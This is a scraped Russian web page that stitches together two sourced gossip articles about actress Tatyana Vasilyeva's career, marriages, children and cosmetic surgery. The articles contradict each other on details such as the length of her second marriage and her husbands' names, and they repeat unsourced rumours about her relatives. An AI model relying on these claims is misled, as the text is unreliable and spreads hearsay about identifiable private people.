<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>После получения театрального образования, Татьяна Васильева проработает в театре Сатиры более 13 лет. Некоторые картины отснятые в киностудиях с участием того же актерского состава, что и на сцене театра.</p>
</div></div>
Биография Татьяны Васильевой (актриса) фото</p>
<p>Сотрудничество с еще одним театром продолжалось почти 10 лет.</p>
<p>Дебют в качестве киноактрисы пришелся на середину 1970-х годов. Татьяну Васильеву стали часто приглашать для главных ролей, особенно в 90-е. Тогда, список востребованных и полюбившихся зрителям актрис был довольно узок.</p>
<p> Одной из запоминающихся и популярных картин с актрисой Васильевой является фильм «Самая обаятельная и привлекательная». На пике известности, Татьяна Васильева получила несколько кинопремий.</p>
<p> Также, актриса удостоилась звания «Народная артистка РФ».</p>
<p>В 2000-х годах актриса Татьяна Васильева чаще всего появлялась на телеэкранах в роли ведущей на нескольких телешоу.</p>
<h3>Личная жизнь Татьяны Васильевой (актриса)</h3>
<p>Первая любовь Татьяны Васильевой была еще на старте актерской каръеры. Ее избранником стал актер Анатолий Васильев. Татьяна вышла за него замуж, взяв его фамилию, с тех пор, даже после развода она так и осталась. В этом браке у супругов появился сын, которого назвали Филиппом.</p>
<p>Спустя какое-то время, пара разошлась, а причиной тому стал роман Васильевой с Георгием Мартиросяном. Вскоре, актриса развелась с Васильевым и вышла замуж за Мартиросяна. Брошенный супруг настолько был в отчаянье, что не поддерживал никаких связей, как с Татьяной, так и с их сыном. Лишь по истечению более 25 лет, экс-супруг возобновил общение с Васильевой.</p>
<p>Личная жизнь Татьяны Васильевой (актриса) фото</p>
<p>К сожалению, второй брак не сделал актрису счастливой, а потому, спустя 13 лет, Васильева и Мартиросян тоже расстались. От второго супруга у Татьяны родилась дочь Лиза.</p>
<p>Вот такая интересная личная жизнь у Татьяны Васильевой.</p>
<h3>Семья Татьяны Васильевой (актриса)</h3>
<p>Сегодня семья Татьяны Васильевой состоит из сына, дочери и четырех замечательных внуков. После двух браков, с середины 90-х годов, Татьяна так больше и не выходила замуж.</p>
<p>Семья Татьяны Васильевой (актриса) фото</p>
<h3>Дети и внуки Татьяны Васильевой (актриса)</h3>
<p>У актрисы двое детей – сын Филипп от брака с Анатолием Васильевым и дочь Елизавета от второго брака и множество внуков. Как бы банально это не прозвучало, но дети Татьяны Васильевой (актриса) сначала выбрали другую профессию, но в итоге, оба пришли к актерству.</p>
<p>Дети и внуки Татьяны Васильевой (актриса) фото</p>
<h3>Сын Татьяны Васильевой (актриса) – Филипп</h3>
<p>Сын Татьяны Васильевой – Филипп, актер, играющий в театральных антерпризах. В юные годы не изъявил желание пойти по стопам родителей, потому поступил и окончил юридический институт. Лишь позже, Филиппу пришло озарение, которое подтолкнуло его получить театральное образование.</p>
<p>В семейной жизни у Филиппа не все так гладко. С первой супругой у него родились два сына, позже, она ушла от него. Филипп, вскоре, женился на другой девушке. Процесс бракосочетания был вынесен на обсуждение желтой прессой из-за того, что пара пришла в ЗАГС в обычных не праздничных нарядах, а невеста была уже на 9-м месяце беременности.</p>
<p>Сын Татьяны Васильевой (актриса) – Филипп фото</p>
<p>Многие поговаривают о несостоятельности сына Васильевой, о его несерьезности. Также, ходят слухи о том, что первая супруга Филиппа пыталась шантажировать актрису внуками ради денежной выгоды. Сама Татьяна Васильева никак не комментирует это, хоть известно, что она практически содержит своих детей и внуков. И сыну и дочери актриса купила квартиры и машины.</p>
<h3>Дочь Татьяны Васильевой (актриса) – Елизавета</h3>
<p>Как и мать, дочь Татьяны Васильевой – Елизавета, выбрала актерскую жизнь. Девушка вышла замуж и 6 лет назад родила первенца. Муж Елизаветы – Имам, предприниматель из Дагестана.</p>
<p> Дочь актрисы недавно сообщила о расставании с мужем, мол, не ужились. Но, Елизавета недолго горевала и нашла замену бывшему супругу. Новым избранником стал стоматолог из Венгрии. Как оказалось, его мать тоже русская.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/istorii/vasil-bykov-biografiya-lichnaya-zhizn-foto.html" target="_blank" rel="nofollow" class="uf7e920863c0187a6038225f1b61e9ac6"><!-- INLINE RELATED POSTS 3/3 //--><style> .uf7e920863c0187a6038225f1b61e9ac6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf7e920863c0187a6038225f1b61e9ac6:active, .uf7e920863c0187a6038225f1b61e9ac6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf7e920863c0187a6038225f1b61e9ac6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf7e920863c0187a6038225f1b61e9ac6 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uf7e920863c0187a6038225f1b61e9ac6 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf7e920863c0187a6038225f1b61e9ac6:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Василь быков - биография, личная жизнь, фото</span></div></a></div><p> Мужчина серьезно настроен по отношению к девушке.</p>
<p>Дочь Татьяны Васильевой (актриса) – Елизавета фото</p>
<h3>Бывший муж Татьяны Васильевой (актриса) – Анатолий Васильев</h3>
<p>Как утверждает первый муж Татьяны Васильевой – Анатолий Васильев, в начале отношений, большую настойчивость проявляла именно Татьяна. Роман закончился свадьбой. Брак Васильевых продолжался 17 лет и распался из-за появления в жизни актрисы нового мужчины – Григория Мартиросяна.</p>
<p>Бывший муж Татьяны Васильевой (актриса) – Анатолий Васильев фото</p>
<p>У Анатолия и Татьяны общий сын Филипп. Тема развода стала запретной для обсуждения в прессе. Анатолий Васильев тяжело переживал развод и больше 20 лет не общался с экс-супругой и сыном Филиппом. Примечательно, что Татьяна так и оставила фамилию мужа.</p>
<h3>Второй муж Татьяны Васильевой (актриса) – Георгий Мартиросян</h3>
<p>Второй муж Татьяны Васильевой (актриса) – Георгий Мартиросян, тот самый мужчина, к которому ушла актриса от первого мужа. У пары родилась дочь Лиза. Но брак закончился в 1995 году. По словам актрисы, она перестала ощущать ту любовь, в которой нуждалась.</p>
<p>Второй муж Татьяны Васильевой (актриса) – Георгий Мартиросян фото</p>
<h3>Фото Татьяны Васильевой до и после пластики</h3>
<p>В свои 70 лет актриса выглядит довольно прекрасно. Конечно и возраст, и напряженный график, все это накладывает отпечаток на лице, коже. Васильева не скрывает тот факт, что не однократно обращалась к специалистам в пластическую хирургию. Когда есть возможность, желание и когда в твоем творчестве нуждаются поклонники, почему бы и не вернуть то, чем наделила природа?</p>
<p>Актриса прибегала к блефаропластике, ринопластике, липосакции второго подбородка и пластике шеи и зоны декольте. Если просмотреть фото Татьяны Васильевой до и после пластики, то разница очевидна. Помолодевшая и посвежевшая Народная артистка теперь может снова и снова покорять сердца со сцены театра и телеэкранов.</p>
<p>Фото Татьяны Васильевой до и после пластики</p>
<p>Стоит заметить, что Васильева часто пользуется услугами косметолога, где ей с помощью уколов разглаживают морщины, но черту не переходит. Татьяна не злоупотребляет пластикой, у нее как раз все в меру. Актриса лишь убрала несколько лет, принесших морщинки, а все тот же обворожительный взгляд и харизма так же при ней.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Помимо косметологии и пластической хирургии, народная артистка постоянно следит за фигурой. Никто и никогда не видел ее толстой, неухоженной. Васильева также иногда занимается спортом, настолько насколько позволяет возраст и состояние здоровья.</p>
</div></div>
<p> Правильное питание – не менее важный и неотъемлемый элемент жизни актрисы. Татьяна Васильева старается кушать только здоровую пищу, изредка позволяя себе «гадости». Это, безусловно, также заметно.</p>
<p> Многие девушки могут позавидовать фигуре Татьяны Васильевой.</p>
<h3>Инстаграм и Википедия Татьяны Васильевой (актриса)</h3>
<p>Сегодня и стар и млад сидит в сети. Этим уже никого не удивить. Что касается звезд, то это странички в соцсетях знаменитостей – своего рода мини фан-клуб. Сюда можно зайти посмотреть новые фотоснимки, наблюдать за ритмом жизни известных лиц, комментировать записи. Татьяна также не отстает в этом плане.</p>
<p> В сети имеются Инстаграм и Википедия Татьяны Васильевой. Актриса часто обновляет снимки, чаще всего со своей работы, с внуками и детьми. Здесь количество подписчиков перевалило за 77 тысяч человек. Поклонники могут оценить в Инстаграм снимки с отдыха, со сцены, с гримерки актрисы.</p>
<p> Васильева очень стильная женщина с хорошим и экстравагантным вкусом.</p>
<p>Инстаграм и Википедия Татьяны Васильевой (актриса) фото</p>
<p>Что касается Википедии, то на этом сайте есть все сведения об актрисе – от личных данных (место и дата рождения мужей и детей, внуков), до фильмографии.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Татьяна Васильева – настоящий самородок для театральных постановок и в мире киноиндустрии. Работы с ее участием многие помнят десятки лет и все так же восхищаются ими.</p>
</div></div>
<p>Источник: <a href="https://globalsib.com/aktrisa-tatyana-vasileva-biografiya-lichnaya-zhizn-semya-muzh-deti-vnuki-foto/" rel="nofollow" target="_blank">https://globalsib.com/aktrisa-tatyana-vasileva-biografiya-lichnaya-zhizn-semya-muzh-deti-vnuki-foto/</a></p>
<h2>Татьяна Васильева — биография, личная жизнь с Садальским. Дети Татьяны Васильевой, фото дочери и сына, мужа</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Aktrisa_tatyana_vasileva_-_biografiya_i_foto_7.jpg" alt="" width="640" height="auto" /></p>
<p>В детстве актрисы Татьяны Васильевой не было места ни творчеству, ни вдохновению. Обветшалые стены коммуналки, полупьяные соседи, бесконечные очереди за право помыться или зайти в туалет – с малых лет девочка видела лишь серость и убогость.</p>
<p> Никаких развивающих занятий, театральных студий и выходов «в свет»! Будучи старшеклассницей, застенчивая Татьяна твёрдо решила вырваться из нищеты и стать гордостью своей семьи.</p>
<p> Однажды, делясь своими сокровенными мечтами с личным дневником, она взяла бритву, чиркнула ей себе по пальцу – и кровью написала на белом листе: «Я буду актрисой». Упрямая девушка, вопреки обстоятельствам, добилась своей цели.</p>
<blockquote>
<p> Сегодня она звезда театра и кино, Народная артистка России – эксцентричная и неподражаемая Татьяна Васильева. Личная жизнь актрисы наполнена яркими красками и невероятными событиями.</p>
</blockquote>
<p>Татьяна Васильева в школьные годы
</p>
<h3> Татьяна Васильева: начало биографии и неожиданный поворот в личной жизни</h3>
<p>Родители сегодняшней королевы сцены – слесарь и воспитательница – никогда не относились серьёзно к творческим профессиям. Педагоги считали Таню жутко закомплексованной и стеснительной. В старших классах тихоня решила бороться с вечным чувством неловкости – и записалась во все школьные кружки.</p>
<p> Татьяна, заявив родным о своём намерении поступать в Школу-студию МХАТ, не получила в ответ ни одобрения, ни порицания. Семье в тот момент было не до неё. Отец заболел, старшая сестра Татьяны Васильевой Алла вышла замуж и родила малыша.</p>
<p> Идею младшей дочери связать жизнь с театром, мама с папой восприняли как некую авантюру.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Скромница Таня поступила в желанный ВУЗ сходу – без знакомств и связей. Никто не верил, что девушке могло так повезти. Отец Татьяны Васильевой ушёл из жизни как раз во время первых гастролей дочери, так и не увидев её успешных выступлений.</p>
</div></div>
<p>Татьяна Васильева в молодости
</p>
<h3> Студенческая любовь и первый брак</h3>
<p>В студенческие годы в биографии Татьяны Васильевой произошло важное событие – встреча с первым мужем. Юная особа без памяти влюбилась в обаятельного однокурсника – актёра Анатолия Васильева.</p>
<p>Первый муж Татьяны Васильевой, Анатолий Васильев
</p>
<p>За парнем с проникновенными глазами девушки бегали толпами, забрасывали его признаниями в любви. Татьяна, повзрослев и набравшись смелости, поставила перед собой очередную немыслимую задачу – во что бы то ни стало покорить сердце Толика.</p>
<p> Он же был неприступен, как скала, и не собирался надолго задерживаться в личной жизни Татьяны Васильевой. Будущая актриса не отступала. Очарованная Анатолием, девушка караулила его у подъезда, одаривала комплиментами, была преданной и верной.</p>
<blockquote>
<p> Однажды, обезумев от любви, начинающая звезда даже подралась с девчонками, стоящими у неё на пути. Васильев сдался – к такому накалу страстей он был не готов. На предложение Тани пожениться мужчина уверенно ответил «да».</p>
</blockquote>
<p> Во время скромного застолья, организованного в честь бракосочетания, невеста опрокинула на себя угощение, испачкав наряд. Злые языки тут же зашептались: «Это плохой знак!»</p>
<p>Татьяна Васильева в фильме «Дуэнья»
</p>
<p>Первое время после свадьбы молодожёны жили замечательно. Через год в семье появилось прибавление – сын Филипп. После окончания учёбы Татьяну Васильеву сразу же пригласили сниматься в кино. Актёрская чета совместно работала в Театре сатиры. Семейная жизнь Васильевых была идеальной, пока в труппе не появился новый мужчина…</p>
<p>Второй муж Татьяны Васильевой, Георгий Мартиросян</p>
<h3> Второй муж Татьяны Васильевой — Георгий Мартиросян: большая любовь и мучительное расставание</h3>
<p>Татьяна Васильева, личная жизнь которой едва успела наладиться, вдруг потеряла голову от очередного увлечения. Новый «принц» – Георгий Мартиросян – стал причиной разрыва Васильевых. Замужняя дама перечеркнула всю свою жизнь и бросилась в омут внезапно вспыхнувшей любви. Знакомые осуждали поступок Татьяны Васильевой.</p>
<p> Её законный супруг всегда был хорошим отцом – много разговаривал с Филиппом, гулял, учил читать. Помня настойчивые ухаживания Татьяны, он не мог поверить, что жена предпочла ему другого мужчину. После развода Евгений попытался вычеркнуть брак с Татьяной Васильевой из своей биографии.</p>
<p> Долгие годы первый муж звезды предпочитал оставаться гордым холостяком.</p>
<p>Георгий Мартиросян, Людмила Артемьева и Татьяна Васильева в сериале «Сватьи»
</p>
<p>Начинать отношения с Георгием Мартиросяном актрисе было непросто. Паре из-за недовольства начальства пришлось покинуть работу в театре. Наперекор судьбе, актёры официально стали мужем и женой. В семье Татьяны Васильевой родилась дочь Лиза. Актриса пыталась жить счастливо, не слушая сплетен о своём знаменитом супруге.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Знакомые же то и дело намекали Васильевой на то, что её вторая половина ходит на сторону. Мартиросян всё отрицал, но Татьяну его слова не убеждали. Со вторым мужем Васильева прожила двадцать лет. Они ссорились, расставались – потом снова пытались «склеить» свою любовь. В 90-е годы семья начала испытывать материальные трудности.</p>
</div></div>
<p> Проблемы с деньгами, быт, ревность и скандалы окончательно разрушили красивый союз творческих людей.</p>
<p>Татьяна Васильева на съёмках
</p>
<h3> Татьяна Васильева – заботливая мама: фото детей актрисы</h3>
<p>Татьяна Васильева после болезненного разрыва с Мартиросяном зареклась, что больше не станет связывать свою судьбу с актёрами. Женщина, пребывая в гордом одиночестве, была вынуждена много работать, чтобы обеспечивать детей. Мужья Татьяны Васильевой о своих отцовских обязанностях вспоминали нечасто.</p>
<p> Актриса относит себя к «сумасшедшим мамашам», которые найдут способ позвонить своему ребёнку даже с Луны. Знаменитой матери удалось наладить доверительные отношения с детьми. Они советуются с мамой, делятся с ней личными тайнами, но не торопятся становиться на ноги.</p>
<p> Сын Татьяны Васильевой Филипп по образованию юрист, но хочет реализоваться как актёр, хотя серьёзной работы в этой сфере ему пока не предлагают.</p>
<p>Сын актрисы, Филипп Васильев с внуком Ваней
</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Дочь Елизавета – творческая девушка, увлекающаяся то журналистикой, то дизайном, то кино. Личная жизнь детей Татьяны Васильевой нестабильна. Сын недавно развёлся с актрисой Настей Бегуновой.</p>
</div></div>
<p> Дочь пережила несколько бурных романов, но вторую половину так и не встретила. Татьяна Васильева, согласно последним новостям, уже успела трижды стать бабушкой, купить детям просторные квартиры и загородное жильё для отдыха.</p>
<p> На семейных фото дети Татьяны Васильевой выглядят цветущими и беззаботными.</p>
<p>Елизавета Мартиросян, дочь Татьяны Васильевой
</p>
<h3> Татьяне Васильевой некогда стареть: фото до и после пластики</h3>
<p>Актриса уверена, что люди её профессии просто обязаны хорошо выглядеть. Звезда призналась, что ради сохранения молодости и красоты, ей пришлось лечь под нож пластического хирурга. Женщина не желает, чтобы посторонние люди догадывались, насколько «страшен» её год рождения. Татьяна Васильева подправила форму носа, выделила скулы и подкорректировала подбородок.</p>
<p>Татьяна Васильева до и после пластики
</p>
<p>В последнее время она регулярно посещает фитнес-клуб и умеренно питается. Превращаться в скучную «матрону» и надеяться только на пластические операции Татьяна Васильева не желает.</p>
<p>Секрет Татьяны Васильевой
</p>
<p>Она носит молодёжные джинсы и футболки, делает умопомрачительные стрижки и красит губы в свои фирменные яркие оттенки.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> И продолжает разбивать сердца мужчинам… Некоторые из её ухажёров понятия не имеют, сколько лет Татьяне Васильевой. Впрочем, актриса и сама не осознаёт, что ей уже без малого 70.</p>
</div></div>
<p> Ведь и до, и после пластики Татьяна Васильева одинаково прекрасна – всегда «самая обаятельная и привлекательная».</p>
<p>В числе последних воздыхателей звезды – актёр Станислав Садальский. Пару сначала связывали лишь дружеские отношения и совместные съёмки, но со временем между коллегами пробежала искра.</p>
<p> Оба называют свой союз «платонической любовью» – мол, до постели дело не дошло. По слухам, Садальский и Васильева поставили точку в отношениях и расстались полюбовно.</p>
<blockquote>
<p> Однако даже после завершения интрижки актёр в одном из интервью заявил на всю страну: «Васильева – актриса, которую все хотят!».</p>
</blockquote>
<p>Татьяна Васильева и Станислав Садальский
</p>
<h3> Татьяна Васильева: последние новости на сегодня</h3>
<p>Сегодня великая актриса наслаждается свободой, любовью и нескончаемой молодостью. Она посвящает себя работе и родным людям. Все кавалеры давно ушли на второй план. Поклонники мужского пола лишь мечтательно вздыхают при упоминании звучного имени – Татьяна Васильева. Личная жизнь безумно одарённой и невероятно харизматичной женщины непременно будет счастливой.</p>
<p>Источник: <a href="https://strana-sovetov.com/celebrity/14003-tatiana-vasilyeva-lichnaya-ghizn.html" rel="nofollow" target="_blank">https://strana-sovetov.com/celebrity/14003-tatiana-vasilyeva-lichnaya-ghizn.html</a></p>
<div class="flat_pm_end"></div>

            <script>
            var blockSettingArray = [];
            var excIdClass = ["nun"];
            var usedBlockSettingArray = [];
            var contentLength = 49473;
            usedBlockSettingArray[0] = [];
usedBlockSettingArray[0]["id"] = '68167'; 
usedBlockSettingArray[0]["elementPosition"] = 1; 
usedBlockSettingArray[1] = [];
usedBlockSettingArray[1]["id"] = '68168'; 
usedBlockSettingArray[1]["elementPosition"] = 0; 
usedBlockSettingArray[2] = [];
usedBlockSettingArray[2]["id"] = '68169'; 
usedBlockSettingArray[2]["elementPosition"] = 0; 
usedBlockSettingArray[3] = [];
usedBlockSettingArray[3]["id"] = '68170'; 
usedBlockSettingArray[3]["elementPosition"] = 0; 

var jsInputerLaunch = 15;
function launchAsyncFunctionLauncher() {
    if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
        asyncFunctionLauncher();
    } else {
        setTimeout(function () {
            launchAsyncFunctionLauncher();
        }, 100)
    }
}
launchAsyncFunctionLauncher();

</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[91494] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>___________________________________";
cachedBlocksArray[68170] = "<div id='EjZepLZynFj4zSHbRsjv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68169] = "<div id='D2v7IgBqP723BswmupXE' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68168] = "<div id='WdTrPqZVoyrT549xHDJv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68167] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>";
</script>							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://detibib-nevelsk.ru"><span>Главная</span></a></li>
																<li><a href="https://detibib-nevelsk.ru/istorii"><span>Истории</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-783" class="post-ratings"  data-nonce="d64d2caf29"><img id="rating_783_1" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(783, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_783_2" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(783, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_783_3" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(783, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_783_4" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(783, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_783_5" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(783, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_783_text"></span></div><div id="post-ratings-783-loading" class="post-ratings-loading">
			<img src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbleen">
						<meta itemprop="datePublished" content="2019-05-30">
						<meta itemprop="dateModified" content="2019-05-30">
						<a itemprop="url" href="https://detibib-nevelsk.ru/istorii/aktrisa-tatyana-vasileva-biografiya-i-foto.html" style="display:none">Актриса татьяна васильева &#8211; биография и фото</a>
						<a itemprop="mainEntityOfPage" href="https://detibib-nevelsk.ru/istorii/aktrisa-tatyana-vasileva-biografiya-i-foto.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/cache/thumb/4c75a3d0e_320x200.jpg" alt="Актриса татьяна васильева &#8211; биография и фото">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Библиотека Невероятных Фактов">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" alt="Библиотека Невероятных Фактов">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/18eabfc60_150x95.jpg" width="150" height="95" alt="Авраам линкольн &#8211; биография, убийство, фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/istorii/avraam-linkoln-biografiya-ubijstvo-foto.html">Авраам линкольн &#8211; биография, убийство, фото</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/314ea950a_150x95.jpg" width="150" height="95" alt="Александр пушкин &#8211; краткая биография и факты" />                                    </div>
                <a href="https://detibib-nevelsk.ru/istorii/aleksandr-pushkin-kratkaya-biografiya-i-fakty.html">Александр пушкин &#8211; краткая биография и факты</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/2c9e5a823_150x95.jpg" width="150" height="95" alt="Аристотель и болтун интересные факты" />                                    </div>
                <a href="https://detibib-nevelsk.ru/istorii/aristotel-i-boltun-interesnye-fakty.html">Аристотель и болтун интересные факты</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/98160dc95_150x95.jpg" width="150" height="95" alt="Император гелиогабал – развратный безумец" />                                    </div>
                <a href="https://detibib-nevelsk.ru/istorii/imperator-geliogabal-razvratnyj-bezumets.html">Император гелиогабал – развратный безумец</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/istorii/aktrisa-tatyana-vasileva-biografiya-i-foto.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://detibib-nevelsk.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='783' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/d39303548_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Восстание декабристов &#8211; суть, итоги, значение" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/istorii/vosstanie-dekabristov-sut-itogi-znachenie.html">Восстание декабристов &#8211; суть, итоги, значение</a>
					</div>
					<div class="section-posts__item-text">
						Восстание декабристов кратко: ход, причины, итоги Историю страны знает каждый,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/2acaae0b8_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Красивые рисунки для срисовки" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/istorii/krasivye-risunki-dlya-srisovki.html">Красивые рисунки для срисовки</a>
					</div>
					<div class="section-posts__item-text">
